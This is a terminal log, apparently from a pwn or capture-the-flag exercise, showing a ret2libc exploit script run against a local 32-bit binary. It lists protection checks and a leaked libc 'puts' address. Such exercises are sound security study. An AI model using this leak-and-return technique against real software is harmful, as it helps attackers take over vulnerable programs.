 1 pwn@pwn-PC:~/Desktop$ python ret2libc.py
2 [+] Starting local process './ret2libc3': pid 45169
3 [*] '/home/pwn/Desktop/ret2libc3'
4 Arch: i386-32-little
5 RELRO: Partial RELRO
6 Stack: No canary found
7 NX: NX enabled
8 PIE: No PIE (0x8048000)
9 [*] u'/usr/lib/i386-linux-gnu/libc-2.24.so'
10 Arch: i386-32-little
11 RELRO: Partial RELRO
12 Stack: Canary found
13 NX: NX enabled
14 PIE: PIE enabled
15 [*]puts addr: 0xf7d6f880
16 [*] Stopped process './ret2libc3' (pid 45169)